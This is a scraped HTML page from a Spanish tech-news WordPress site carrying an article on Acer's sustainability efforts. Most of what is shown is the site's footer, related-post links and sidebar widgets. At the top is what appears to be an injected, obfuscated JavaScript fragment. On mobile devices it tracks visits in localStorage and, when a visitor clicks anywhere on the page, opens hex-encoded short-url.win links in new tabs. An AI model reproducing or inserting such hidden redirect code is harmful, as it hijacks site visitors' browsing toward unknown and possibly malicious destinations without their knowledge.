_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/acer/">Acer</a></li><li><a href="https://www.todoenunclick.com/tag/almacenamiento-de-energia/">almacenamiento de energía</a></li><li><a href="https://www.todoenunclick.com/tag/cambio-climatico/">cambio climatico</a></li><li><a href="https://www.todoenunclick.com/tag/compromiso-ambiental/">compromiso ambiental</a></li><li><a href="https://www.todoenunclick.com/tag/tecnologia-consciente/">tecnología consciente</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/boom-tecnologico-sector-it-alcanza-record-historico-de-empleo/">Boom tecnológico: Sector IT alcanza récord histórico de empleo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/acer-aspire-vero-16-rumbo-a-la-neutralidad-de-carbono/">Acer Aspire Vero 16: Rumbo a la neutralidad de carbono</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2023-12-06T17:58:21-03:00"><meta itemprop="dateModified" content="2023-12-06T18:10:47-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Acer a la vanguardia: Tecnología consciente para un futuro sostenible"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/Acer-sustentable-1.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":95991,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/biwin-anuncia-la-memoria-acer-ut300-con-interfaz-usb-3-2-gen1-y-doble-conectividad/"  rel="bookmark" class="td-image-wrap " title="BIWIN anuncia la memoria Acer UT300 con interfaz USB 3.2 Gen1 y doble conectividad" ><img class="entry-thumb" src="" alt="" title="BIWIN anuncia la memoria Acer UT300 con interfaz USB 3.2 Gen1 y doble conectividad" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/09/Biwin-Acer-UT300-USB-Flash-Drive-1.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/biwin-anuncia-la-memoria-acer-ut300-con-interfaz-usb-3-2-gen1-y-doble-conectividad/"  rel="bookmark" title="BIWIN anuncia la memoria Acer UT300 con interfaz USB 3.2 Gen1 y doble conectividad">BIWIN anuncia la memoria Acer UT300 con interfaz USB 3.2 Gen1 y doble conectividad</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/insectos-en-tu-monitor-como-eliminarlos/"  rel="bookmark" class="td-image-wrap " title="Insectos en tu monitor: ¿cómo eliminarlos?" ><img class="entry-thumb" src="" alt="Insectos en tu monitor: ¿cómo eliminarlos?" title="Insectos en tu monitor: ¿cómo eliminarlos?" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/11/insectos-pc.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/insectos-en-tu-monitor-como-eliminarlos/"  rel="bookmark" title="Insectos en tu monitor: ¿cómo eliminarlos?">Insectos en tu monitor: ¿cómo eliminarlos?</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/memoria-acer-ht200-ddr5-la-apuesta-de-biwin-para-jugadores-y-entusiastas-de-la-tecnologia/"  rel="bookmark" class="td-image-wrap " title="Memoria Acer HT200 DDR5: la apuesta de BIWIN para jugadores y entusiastas de la tecnología" ><img class="entry-thumb" src="" alt="" title="Memoria Acer HT200 DDR5: la apuesta de BIWIN para jugadores y entusiastas de la tecnología" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/08/Biwin_Acer_HT200_A5.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/memoria-acer-ht200-ddr5-la-apuesta-de-biwin-para-jugadores-y-entusiastas-de-la-tecnologia/"  rel="bookmark" title="Memoria Acer HT200 DDR5: la apuesta de BIWIN para jugadores y entusiastas de la tecnología">Memoria Acer HT200 DDR5: la apuesta de BIWIN para jugadores y entusiastas de la tecnología</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="c894722e4c" /><input type="hidden" name="_wp_http_referer" value="/acer-a-la-vanguardia-tecnologia-consciente-para-un-futuro-sostenible/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-95991","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta 